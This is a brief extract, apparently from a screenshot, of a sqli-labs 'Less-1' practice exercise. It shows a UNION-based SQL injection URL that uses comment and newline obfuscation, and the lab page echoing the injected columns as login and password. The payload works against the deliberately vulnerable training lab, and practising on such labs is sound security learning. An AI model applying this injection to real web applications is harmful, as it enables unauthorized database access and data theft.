 Less-1 **Error Based- String**
192.11.22.55/sqli/Less-1/?id=-1' union /*|--|*/--+%0Aselect 1,2,3 %23
INT SQL XSS Encryption Encoding Other
Load URL
http://192.11.22.55/sqli/Less-1/?id=-1' union /*|--|*/--+%0aselect 1,2,3 %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES
http://hone.cool